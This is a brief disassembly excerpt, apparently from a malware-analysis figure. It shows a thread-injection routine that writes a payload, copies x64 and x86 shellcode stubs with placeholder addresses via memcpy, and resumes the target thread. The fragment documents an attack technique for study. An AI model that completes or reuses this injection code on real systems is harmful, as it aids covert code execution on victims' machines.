 mov r8, rbx
call WritePayload
cmp [rsp+98h+var_64], 0
jz short loc_2EFA
mov eax, [r14+10h]
movzx ecx, r15b
mov [rdi+rcx*4+0C4Fh], eax
loc_2EFA:
mov rcx, [r14+8]
call qword ptr [rdi+0DFFh] ; ResumeThread
x64_shellcode:
mov r8, 0
mov rcx, 0
mov rax, 0
push 1
pop rdx
jmp rax
lea rdx, x64_shellcode
mov r8d, 23h ; '#'
call qword ptr [rbx+0EA7h] ; memcpy
;
mov rdx, [rbp+57h+var_78]
lea rcx, [r14+23h]
x86_shellcode: ; DA
push 0FFFFFFFFCCCCCCCCh
push 0FFFFFFFFBBBBBBBBh
call loc_11C3
push 0FFFFFFFFCCCCCCCCh
push 1
push 0FFFFFFFFBBBBBBBBh
mov eax, 0AAAAAAAAh
call rax
retn
loc_3119:
lea rdx, x86_shellcode
mov r8d, 2CDh
call qword ptr [rbx+0EA7h] ; memcpy
;